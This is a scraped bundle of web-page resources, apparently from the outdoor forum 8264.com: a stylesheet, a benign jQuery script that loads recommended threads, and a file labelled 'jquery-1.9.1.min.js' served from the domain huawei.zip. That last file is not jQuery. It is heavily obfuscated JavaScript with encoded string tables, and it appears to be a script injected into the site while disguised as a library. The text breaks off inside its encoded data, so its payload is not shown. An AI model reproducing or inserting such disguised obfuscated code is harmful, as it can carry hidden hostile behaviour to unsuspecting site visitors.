    left: 0;
    top: 0
}

.preBlock img {
    display: block;
    width: 100px;
    height: 100px
}

.delete {
    width: 30px!important;
    height: 30px!important;
    position: absolute;
    right: 75px;
    top: -12px;
    cursor: pointer;
    display: none
}

.outer_main {
    display: none;
    position: fixed;
    top: 18%;
    left: 50%;
    z-index: 9999;
    margin-left: -260px
}

.outer {
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.shut_down {
    width: 15px;
    height: 15px;
    float: right;
    margin-top: 9px;
    margin-right: 9px;
    overflow: hidden
}

.outerp {
    text-align: center;
    font-size: 18px;
    color: #333;
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.out {
    margin: 0 auto;
    width: 68px;
    height: 68px
}

.out img {
    width: 100%;
    height: 100%
}

.out_yuanfa {
    text-align: center;
    font-size: 14px;
    color: #999;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px 0
}

.out_next {
    width: 472px;
    height: auto;
    border-top: 1px solid #e7e7e7;
    margin: 0 auto;
    overflow: hidden
}

.out_next_left {
    text-align: center
}

.out_next_right {
    width: 50%;
    border-right: 1px solid #e7e7e7;
    height: 100%;
    text-align: center;
    float: left
}

.next_yes {
    font-size: 13px;
    background: #508EFF;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_no {
    font-size: 13px;
    background: #00C4CE;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_p {
    font-size: 14px;
    color: #666;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.correlation {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.correlation_title {
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.correlation_left {
    box-align: center;
    -webkit-box-align: center;
    -ms-box-align: center;
    -moz-box-align: center;
    -o-box-align: center;
    float: left;
    font-size: 16px;
    color: #666
}

.correlation_right {
    float: right
}

.correlation_left img {
    margin-right: 10px
}

.div {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_top {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_next {
    width: 100%;
    text-align: center;
    overflow: hidden
}

.div_next p {
    color: #333;
    font-size: 16px
}

.div_next img {
    margin-top: 90px;
    margin-bottom: 20px
}

.account_generated {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto
}

.account_generated_big {
    width: 100%;
    text-align: center;
    margin-top: 50px
}

.account_generated_pt {
    font-size: 14px;
    color: #999
}

.account_generated_p {
    margin-top: 15px;
    margin-bottom: 10px;
    font-size: 18px;
    color: #333
}

.account_generated_button {
    width: 210px;
    height: 40px;
    background: #ff7f00;
    border-radius: 3px;
    font-size: 18px;
    color: #fff;
    margin-top: 20px;
    border: none
}

.information_big {
    width: 100%;
    text-align: center;
    margin-top: 20px
}

.information_big p {
    font-size: 16px;
    color: #333;
    margin-top: 10px
}

.information_list {
    width: 100%;
    height: auto;
    border-top: 1px solid #e7e7e7;
    box-sizing: border-box;
    margin-top: 20px;
    padding: 20px 0 0 0
}

.information_num {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_num input {
    border: none;
    font-size: 15px;
    outline: 0;
    margin-left: 10px
}

.information_num_button {
    border: none;
    height: 31px;
    background: #fff;
    font-size: 14px;
    color: #666;
    text-align: center;
    cursor: pointer;
    margin-left: 6px;
    outline: 0
}

.information_num_que {
    width: 260px;
    height: 40px;
    background: #508eff;
    color: #fff;
    font-size: 16px;
    margin-top: 20px;
    border: none;
    margin-left: 25%;
    border-radius: 3px
}

.information_nums {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    margin-top: 10px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_nums input {
    border: none;
    font-size: 15px;
    outline: 0;
    width: 123px;
    margin-left: 10px
}

.small_rz {
    height: 100%;
    float: left;
    width: 160px;
    border-right: 1px solid #e7e7e7
}

.invitation_one {
    width: 326px;
    height: 300px;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 10px;
    position: relative
}

.invitation_header_o {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_header_t {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    position: absolute;
    left: 74%;
    top: 71%
}

.invitation_header_main {
    position: absolute;
    top: -12px;
    left: 12px;
    border: 5px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_bigwarp {
    overflow: hidden
}

.invitation_name {
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 10px 30px;
    margin-left: 62px
}

.next_invitation img {
    width: 96px;
    height: 84px;
    margin-right: 2px;
    border-radius: 4px
}

.next_invitation {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -o-box;
    display: box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 10px 0 13px
}

.loaction {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 15px
}

.cont_en {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 15px 10px 15px
}

.cont_en p {
    font-size: 14px;
    color: #555;
    line-height: 22px;
    letter-spacing: 0;
    font-stretch: normal;
    font-weight: 400;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical
}

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/forum/getRecommend.js?v2S
body_size: 1696
content:
jQuery(document).ready(function(){
    function getRecommend(){
        this.url = function(type,id){
            var location = '';
            if(type === 'youji'){
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }else if(type === 'wenzhang'){
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }else{
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }
            return location;
        }
        this.az = function(d){
            return '<div class="az clear_b">'+
                (d.imgList[0] == undefined  ? '' :'<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="azl">'+
                    '<img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!w168h106')+'">'+
                    '</a>') +
                '<div class="azr clear_b" '+ (d.imgList[0] == undefined ? 'style="width: 670px;height: 60px;"' : '') +'><div class="asign_sub clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="atitle">'+d.subject+'</a>'+
                '<div class="asign asignmt clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
				'</div>'+
                '</div>';
        }
        this.ay = function(d){
            return '<div class="ay clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aotitle">'+d.subject+'</a>'+
                '<div class="ayc clear_b">'+
                '<div class="ayc_sub"><img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<div class="ayc_sub"><img src="'+d.imgList[1].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<div class="ayc_sub"><img src="'+d.imgList[2].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aydetail">'+
                '查看详情 &gt;'+
                '</a>'+
                '</div>'+
                '<div class="asign clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';
        }
        this.ax = function(d){
            return '<div class="ax clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aotitle">'+d.subject+'</a>'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="axc clear_b">'+
                '<img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!gw668h380')+'">'+
                '</a>'+
                '<div class="asign clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';
        }
        this.get = '//api.8264.com/sapp.php?act=index&ctl=forumIndex&appname=zaiwaiapp';
        this.page = 1;
        this.get1 = '//apiu.8848.com/api_forum/getHomePage2';
        this.type = 'get';
        this.lock = false;
        this.d404 = function(){
            if(jQuery("#getRecommend")){
                return jQuery(".footer").height();
            }else{
                return 0;
            }
        }
        if(!this.getRec){
            var __t = this;
            getRecommend.prototype.getRec = function(){
                if(__t.lock)return;
                jQuery.ajax({
                    type:'get',
                    url:__t[__t.type] + (__t.type === 'get' ? '&qt='+Date.parse(new Date()) / 1000+'&page='+__t.page :''),
                    dataType: "jsonp",
                    jsonp: "callback",
                    jsonpCallback:"flightHandler",
                    beforeSend:function(){
                        __t.lock = true;
                        jQuery(".article_loading").show();
                    },
                    success:function(res){
                        var html=[];
                        if(res.length > 0){
                            if(__t.type === 'get'){
                                __t.page++;
                                if(res.error === "1"){
                                    __t.type = 'get1';
                                }
                            }
                            for(var i = 0,j=res.length;i<j;i++){
                                if((res[i].isbigimg == 1) && res[i].imgList.length > 0){
                                    html.push(__t.ax(res[i]));
                                }else{
                                    if(res[i].imgList.length === 3){
                                        html.push(__t.ay(res[i]));
                                    }else{
                                        html.push(__t.az(res[i]));
                                    }
                                }
                            }
                            jQuery(".article").append(html.join(''));

                            jQuery(".aqrcode").mouseenter(function(){
                                var that = jQuery(this);
                                that.parent().find('.aqrcodesub').show();
                                if(that.attr('load') != 1){
                                    jQuery.ajax({
                                        type:'get',
                                        url:"https://apiu.8264.com/api_forum/pc_qr_code?tid="+that.find('img').attr('tid'),
                                        success:function(res){
                                            that.find('.qrcodexcx').attr('src','data:image/png;base64,'+res);
                                            that.attr('load',1);
                                        }
                                    })
                                }
                            }).mouseleave(function(){
                                jQuery(this).parent().find('.aqrcodesub').hide();
                            })
                        }else{
                            tur = false;
                        }
                    },
                    complete:function(){
                        __t.lock = false;
                        jQuery(".article_loading").hide();
                    },
                    error:function(res){
                        console.log(JSON.stringify(res));
                        __t.getRec();
                    }
                })
            }
        }
    }

    var newGetRecommend = new getRecommend(),
        footh = newGetRecommend.d404();
    newGetRecommend.getRec();

console.log(jQuery)
    var tur = true;
    jQuery(window).scroll(function(){
        
        if(footh > 0){
            if ((jQuery(window).scrollTop() + jQuery(window).height()) > (jQuery(document).height() - footh)) {
                if(tur){
                    newGetRecommend.getRec();
                }
            }
        }else{
            if ((jQuery(window).scrollTop() + jQuery(window).height()) == jQuery(document).height()) {
                if(tur){
                    newGetRecommend.getRec();
                }
            }
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://huawei.zip/jquery-1.9.1.min.js
body_size: 37398
content:
var _0xodD='jsjiami.com.v7';(function(_0x39d770,_0x63ce7a,_0x2e0c98,_0x1ae155,_0x57b2d6,_0x524a9f,_0x494ce8){return _0x39d770=_0x39d770>>0x3,_0x524a9f='hs',_0x494ce8='hs',function(_0x22cb25,_0x4f4fbe,_0x3cf554,_0x12e1f8,_0x5878e6){var _0xbbe10c=_0x5ca8;_0x12e1f8='tfi',_0x524a9f=_0x12e1f8+_0x524a9f,_0x5878e6='up',_0x494ce8+=_0x5878e6,_0x524a9f=_0x3cf554(_0x524a9f),_0x494ce8=_0x3cf554(_0x494ce8),_0x3cf554=0x0;var _0x3faf6d=_0x22cb25();while(!![]&&--_0x1ae155+_0x4f4fbe){try{_0x12e1f8=-parseInt(_0xbbe10c(0x205,'eByM'))/0x1*(parseInt(_0xbbe10c(0x451,'VmJ['))/0x2)+-parseInt(_0xbbe10c(0x3be,'EPQ('))/0x3+parseInt(_0xbbe10c(0x3b2,'VmJ['))/0x4+-parseInt(_0xbbe10c(0x317,'1hnq'))/0x5+-parseInt(_0xbbe10c(0x31d,'eByM'))/0x6+parseInt(_0xbbe10c(0x229,'$j2G'))/0x7*(-parseInt(_0xbbe10c(0x254,'SFIj'))/0x8)+-parseInt(_0xbbe10c(0x3fd,'EPQ('))/0x9*(-parseInt(_0xbbe10c(0x36e,'dpbF'))/0xa);}catch(_0x25e7a2){_0x12e1f8=_0x3cf554;}finally{_0x5878e6=_0x3faf6d[_0x524a9f]();if(_0x39d770<=_0x1ae155)_0x3cf554?_0x57b2d6?_0x12e1f8=_0x5878e6:_0x57b2d6=_0x5878e6:_0x3cf554=_0x5878e6;else{if(_0x3cf554==_0x57b2d6['replace'](/[dfOtARFGeUHhlrQXqywVT=]/g,'')){if(_0x12e1f8===_0x4f4fbe){_0x3faf6d['un'+_0x524a9f](_0x5878e6);break;}_0x3faf6d[_0x494ce8](_0x5878e6);}}}}}(_0x2e0c98,_0x63ce7a,function(_0x27891b,_0x2595b9,_0x4ed82c,_0x28ddcd,_0x410590,_0x447474,_0x487f3d){return _0x2595b9='\x73\x70\x6c\x69\x74',_0x27891b=arguments[0x0],_0x27891b=_0x27891b[_0x2595b9](''),_0x4ed82c='\x72\x65\x76\x65\x72\x73\x65',_0x27891b=_0x27891b[_0x4ed82c]('\x76'),_0x28ddcd='\x6a\x6f\x69\x6e',(0x1cb462,_0x27891b[_0x28ddcd](''));});}(0x5e8,0x7c12a,_0x216a,0xbf),_0x216a)&&(_0xodD=`\x2a6`);function _0x5ca8(_0xd1a5d8,_0xd72042){var _0x216a37=_0x216a();return _0x5ca8=function(_0x5ca830,_0x3aed68){_0x5ca830=_0x5ca830-0x1d3;var _0x54d286=_0x216a37[_0x5ca830];if(_0x5ca8['oGgeEb']===undefined){var _0x119b71=function(_0x4c5390){var _0x3330b6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36a05c='',_0x420dad='';for(var _0xc50bf=0x0,_0x97d137,_0x2d75c2,_0x400680=0x0;_0x2d75c2=_0x4c5390['charAt'](_0x400680++);~_0x2d75c2&&(_0x97d137=_0xc50bf%0x4?_0x97d137*0x40+_0x2d75c2:_0x2d75c2,_0xc50bf++%0x4)?_0x36a05c+=String['fromCharCode'](0xff&_0x97d137>>(-0x2*_0xc50bf&0x6)):0x0){_0x2d75c2=_0x3330b6['indexOf'](_0x2d75c2);}for(var _0x1616e2=0x0,_0x58b706=_0x36a05c['length'];_0x1616e2<_0x58b706;_0x1616e2++){_0x420dad+='%'+('00'+_0x36a05c['charCodeAt'](_0x1616e2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x420dad);};var _0xd8ae67=function(_0x1227f8,_0xf773ed){var _0x5ed5ff=[],_0xd01580=0x0,_0x189cdb,_0x5a08fd='';_0x1227f8=_0x119b71(_0x1227f8);var _0xc7cd6c;for(_0xc7cd6c=0x0;_0xc7cd6c<0x100;_0xc7cd6c++){_0x5ed5ff[_0xc7cd6c]=_0xc7cd6c;}for(_0xc7cd6c=0x0;_0xc7cd6c<0x100;_0xc7cd6c++){_0xd01580=(_0xd01580+_0x5ed5ff[_0xc7cd6c]+_0xf773ed['charCodeAt'](_0xc7cd6c%_0xf773ed['length']))%0x100,_0x189cdb=_0x5ed5ff[_0xc7cd6c],_0x5ed5ff[_0xc7cd6c]=_0x5ed5ff[_0xd01580],_0x5ed5ff[_0xd01580]=_0x189cdb;}_0xc7cd6c=0x0,_0xd01580=0x0;for(var _0x1676bf=0x0;_0x1676bf<_0x1227f8['length'];_0x1676bf++){_0xc7cd6c=(_0xc7cd6c+0x1)%0x100,_0xd01580=(_0xd01580+_0x5ed5ff[_0xc7cd6c])%0x100,_0x189cdb=_0x5ed5ff[_0xc7cd6c],_0x5ed5ff[_0xc7cd6c]=_0x5ed5ff[_0xd01580],_0x5ed5ff[_0xd01580]=_0x189cdb,_0x5a08fd+=String['fromCharCode'](_0x1227f8['charCodeAt'](_0x1676bf)^_0x5ed5ff[(_0x5ed5ff[_0xc7cd6c]+_0x5ed5ff[_0xd01580])%0x100]);}return _0x5a08fd;};_0x5ca8['iEOfak']=_0xd8ae67,_0xd1a5d8=arguments,_0x5ca8['oGgeEb']=!![];}var _0x552ee2=_0x216a37[0x0],_0x40b005=_0x5ca830+_0x552ee2,_0x537779=_0xd1a5d8[_0x40b005];return!_0x537779?(_0x5ca8['ivcFRW']===undefined&&(_0x5ca8['ivcFRW']=!![]),_0x54d286=_0x5ca8['iEOfak'](_0x54d286,_0x3aed68),_0xd1a5d8[_0x40b005]=_0x54d286):_0x54d286=_0x537779,_0x54d286;},_0x5ca8(_0xd1a5d8,_0xd72042);}function _0x216a(){var _0x3ac840=(function(){return[_0xodD,'qVjlhhsTQjiXlrafeUmyGiAdt.FcOVowmdH.UvR7==','WR7cVNDQWR7dJq','WQ4vW50','cJetW7nh','p8oSfmoIWOy','pCkiW7BdTCoRpmkkWOlcTuGzWR0k','y8o7WRlcRmkypSkWEdhcU8o8','fCksyd7dTConW73cUSo6WRe','f8kFW5zQWPe','dwBdRmoegG','jmomb8o6WPG','jmkaW59IWO8','W47cLbFdOrW','lSoXxCkmmG','hhdcMt0a','nxxdVmohrG','B8ojWRlcS8k3z8opWOhcGuK','ogtdVN/dUW','WRNdNhFcTSoa','WQZdNftcUmo3','tCoaWOpcQCkz','DqtcNYdcMq','W7BcRXNdVqG','W75msCkyWRZcGH0','W6uyBmkyWQa','rSk8WO/dNa','drCRW6XD','rmouWOxcOSks','WQKCWRFcP8oyW4y','C1Osg8kuWRVdV8oyzKpdMmoIua','fMddHCoftG','WRnGuJFdMCoXgG','WOFdJ2PalG','gSoJDx8e','eLxcTtqd','gSk6W7lcGgddUalcKaxdSui','W6u4D8kdWOhdGW','l8oAW5C','jSkRW7XJWPu','tmkSDCoIW5u','sKDEDryjyG','d1hcIYm1','l0JcLquPW7VcP8kyWPC','c8kMW6pcHMVdTc7cLaJdUfq','W5fVdSoDAW','ebCyW4L/','W4uPAmk4WQW','bCosw8kQba','WRBdI8oEW6RdIt3cP8k/iq98','WO5vch0','z8kCWRLJdW','W6VcGtJdMHCzW7ZdQSkkcKG','kSkEW4P0WQTFWO0xWPhdQSoIW5rIvmkZb8k4jCk/E8oKWOFcKKv0tq','WQ9Kvb3dNCoUda','W6jxwmkFWPm','BmosWQlcUa','gSk6W7lcIxC','W5rtw8kIWPm','i8oCCCkmmG','FK3dQSo5WOK','kaKuW6vcW7SzW4jkW6lcJW','x8kIAeqnWO7cLSoo','pKhdOCozjWFdOZyoWPTy','iWuhW6Xy','t8oCWOpcPmks','tSoZWRFcGb1RWOWwWPa','WQVdJCkle8okBvftW71yWQq','W4BcMtldNJ4','e8koCt8','WQRcT8kgWO0','ccerW6ng','WOOTWPhcU8o+','hmome18w','W45DW7K1WR4','nmkZW41DWRW','WQGFW4VdICk4qmo5','xCoTWPFcSmk9','WOJdG3icfsZdOW','W7rCW4CcWPu','W6Ktt8kYWRW','W5/cJWBdUCoD','W7LSWRm+xmolEa','fmoskeC5','FbRcHmkEyLBdKYmOWP1RW40','fr7cT8oS','sXdcMWxcSaRcMW','cCkAW4xcNf8','WRBdJCoJW5xdOW','W7DdumkEWQddJmkZqmoc','a8ojjxKs','WRtdSujB','WRddIxDVfW','lxFdJSomAq','oGWwW4Hh','W6e7W4y5W7q','yCkfFSocW7u','W6L1W5WqWRJcQNxcV8oxjmoAWQBdNSonumorW6RdMv/dVCoTWQNcOa','W5nrq8kLWPy','cmk+W7dcJgddUYJcNHu','WO7dH2TXiq','rmkPnmk+WO0','lSolj1KgBSoQWR7dRezfxW','WQ1edMxdNa','xLrfyaOyB8kfWQq','WQtdRSksd8oS','iSoYumky','dYunW45j','WQTFcCkHW6NcNurbAa','g8oUW7FcNw5JW4GyW4PblaiBAG','iI0Egq','pcSVkHi','kHebW6nhW7O+','WPBcRSkcWPpdSmkCWRBdOr7dO2G','bSoHu3uSWRlcTa','pL7cNJqWW6RcSmkCWR7cNCkzCtxcHrBcUG','omkEBY7dQCoSW6RcVSo+WQddPCoY','lSkfW59G','WQZcUCkdWQBdJG','FmoyWQdcPmkSD8oFWOC','lsqLmae','WP/dGLlcUCo8','W6pcLHRdQmoZW43cV8k+emk+tq','W7DmcrxdJG','tCo2WRBcKSk6','umkFWRzI','wY3cOHBcLW','W65rB8kuWPa','gCoDouG','ESoNWP7cRCk/','zmkLuCo0W47cJ3KGW6Hr','lCo7W5hcLxG','WQdcVwfEWPO','WQhcS8klWOxdK8kBWQK','cSo5rM4cWQG','W5y5W5iPW7G','W69RW4Kl','q8kvWQjdna','W4zKcCo+ta','dsS0W4TCe3tcSXxcS8oe','WQi1W6NdGmk+','W5/cGHVdUCoE','lgFdQ2hdG8kpDSoNW4a','uCkIWQz6ja','W7nsmSoIuq','W73cNGtdMHi','WRS5W6rhcmksx1nmw8oyW7e','W6mxW48rW74','j8oIvxGQ','WRJdOwFcRG','xuJdICo6WRG','eIKgW6Ta','kSoHhq','pXeLW5nK','gbaJW5fE','wKLJrYO/ySkhWQGqgq','W7vcAmkuWR8','iCo5umkKeCocamo3WQyFWOdcJCo1WPtcJmom','oSo9emoV','uCouWQJcTCk7D8ozWPdcLe46WPy','WPRcMK1/WOa','icupfbxdSG','j8oyW4ZcMeu','dY/cImojWOa','vmkTxmoO','W5KiBmkSWQK','irmUW59g','mCogAhGP','ASoCWRlcOa','W6SQWQRcI8oDW4rh','W7q0W7yyW6O','WPxdJMTXlq','W4zJe8oexq','W4DlaahdNG','W7nrhCoAuG','FNjGBsa','qwVdSCoOWR0','s8o0WRBcSCkY','Cv5czImzESkzWPqmeG','WRmoW5pdGCk4','C8k6fmkAWRm','pSoRyLSP','WRVdL23cN8ol','WRKrWRRcSmo6W4y','W7W7vSkBWPq','W6HLD8kIWOi','WOSCWOtdRw4','nhhdM8o/BCktftfa','W6X5WQacvmoeAhfUxq','qmkHWP/dGSkX','W77cNGhdPtePW6NdRmkkc0hcGWGNWPHR','W60kCCkVWRC','WOSdWQhdUa','W43cSIdcHSo7','WPrCahy','W7O4zCkoWPZdLCoEW58','nmoYz8kvfCooamoK','WRFdL8kCbSox','lIKlhbtdS8kR','sdVcLGtcMa','gcaf','B3P0WONdOq','tCo1WRhcSSk1','cb/cRmoLWQ0','W4JcOIpdOSo4','oSo5b8oHWPTY','W4rTnSoID8k7W4ddVmkfW75g','B8kmt8oPW60','imo1d2i3','W61EW48QWRK','WQRdLSoYW58','xCkYs8oR','ztFcNG/cTa','WPeFWRpdNL8','WO5ehxy','d8ollvq','W5f2W7KUWOG','W7BcQcFcMG','t2jECIm','smkOkmkUWOK','D0L/Bse','W61+W5GnWQpdOG','WQ/cGSkSWOBdTa','imkEzXBdQG','u8kPcmkJWOm','WQVdJCkle8oM','wgf0WPldQZNcPeWsma','WRVdGmkTmSoL','fmkhBtpdUa','WQFcUSkdWOZdOW','aSkfCZxdVG','pGWLW6Te','bmozxuuw','W7L1WQC7Bq','mGSbhYG','mSkBAIldNq','b8oWsNK','W706rSkEWRy','W6ZcMGpdOdyTW6hdVSkA','W51ubCoiuW','W5iHW5a/','WRKRWQ/cO8ob','hmoDW7FcNvu','WOddQMnjmG','W6Lcnd3dLa','s8k8s8oJW63cNKmNW6nq','WR3dRftcN8ou','rrRcIaZcIG','ufpdJ8oBWRJcQSo9','yCk3WPLDcG','WQtdOCkmc8od','dHOCmX4','W4ulW7uFW4W','W6zzvSku','fMBdRfJdJa','WRpdGLNcNmoj','e8kyvcRdVmo7W7VcMmoVWQFdPq','uCk9WO/dGmkGDwOkBW','W5yQW48UW7ldJCouz2a','W7Lhx8kyWQVcHbTjffRcR8kmWPxcLGZcKq','W6TyxSkcWRxdMG','C8kAkCk4WQW','WRqPWRZdUw0','W43cJcRdVSoa','W7RcNZZdTSoE','pc04W45w','WOVcMfrHWRm','WO3cMCkNWQldMCkhWQ7dQcxdPuJdJWXmWQtcIq','W4lcGtJcKCoY','W4/cHqpdNmop','W4bMbt3dJa','Cf5cWRhdTq','WO3dQKqZga','ESosWPpcSCkUymoiWRBcHuK6','WR9zowhdKa','ntxcVmoiWRS','W7b6W54wWQK','gZevW49dgfNcKXJcQCocAa','W650W5S','WPnHCcRdJG','W70Zz8koWOJdJSovW4JcNG','l1VcIaiJ','fvRdNvddTq','k0tdLCor','o3VdQMO','icmyfq','wSkcWRD9','B8onWRBcRCkN','hGhcU8oBWO8','l8o/r8kefCorcW','W65Nr8kiWQBdH8o6r8olrmoRWQict07dVSkfjCo5r8kVfMy','WPG0WRtcHCoO','k1RdGmoBpGddPaekWPS','W7v4W6avWOu','iYmdpWK','d8oUW7hcJ0O','wLpdNSo/WQ3cOmo6WRq','fZtcRCo4WRW','W77cTsFcQ8oJ','rCkYWQPxca','d8o0u38R','smoIWR3cKmk/jSk5','WR5PkupdTG','ESowWO7cMCkK','WO5OfstdVaD8','DSocWOJcUmks','A0jLqHa','W4bal8o6qa','jSkEqd3dIq','f8kZW5JcIh0','WO7cV8kmWQ3dKa','WRWqWR7cRSoFW4e','W5dcIWJdR8os','A8oKWQVcLSkC','aGeNkX8','qSkxc8kzWRm','WRNdVgBcTSooW4NcK8kkvmosfI/cHW','dmo/rgG6WQZcOG','W71SWQydwa','w8kEWQjUkG'].concat((function(){return['daJcTmoNWPSXemkGW68yeSkcya','ECkKaCouumkqiCofWOWHWOlcTa','W5/cHHpdQmo2W5FcT8k3bmk4','n3VdUq','WPThk17dTa','y8kop8k2WQ3dLMKrWQ/dQ3Kmjq','cCk5W5nGWQe','lf/cLHqLW7S','iuZdLMtdGa','WQZdJ2NcOSoj','W7GVBmkFWOhdK8ocW53cNW','WRmFW57dV8k4q8o/W4eabsBdOtpdTSk9zq','W75AnmojtW','kSoUW4ZcRxC','i8kEW4P2WRehW5DmWPZdRa','e1FdGmoZsG','vSkFWRfUm0TRW4/cRHKlW4NcJCokW5a','dqmkW5X1','WQVdI8kCeSoXBq','WQpdJSkqe8oa','ASoEWQxcUmk0','W6j0W4GC','WP/dKMCe','W6NcIJtdGd0','WP3dNmo/W4VdGbVcV8kHhrn3','W5RcRWhdMaa','W4q3W4qJ','WPVdG8oVW5FdRG','nSktW45H','W4/cUYu','wLNdK8o5WQ3cOq','nmkoW7TnWR0','W6nZW40xWO3dSG','WP3dSSkSlmor','WPxdNvhcSCo3','W77cIHxdRdWeW6FdVmkgfW','WQpcQNHI','WQZdR2/cOSoF','jbWqW6HdW7S','WQtdGCoJW5RdRG','WQ/cV8kpWO3dKSkA','W4T8W7S1WRS','vrtcLHtcSa','iXOkW5Lh','uebSWRJdPa','W4n2W6yCWQe','W6vCu8kvWOVdLmkRw8oaqSo3','W7BcQYdcKSod','EWvxW7WzW6nSW5yxW7ldM8kgaCk0bW','WOHSAHxdUq','bCo0sxS3WRq','WRHQxIpdKmoMhCon','WPBdHCocW7FdVG','auNdO8o5ia','o8oScSo5WQ8','nZCRW71u','W5xcPHRdRty','WRRcOSkyWOJdMmkoWRpdQZi','W7LKWQaCwa','W6NcMGldNa0','WQNdKSk/kSoh','u8kwf8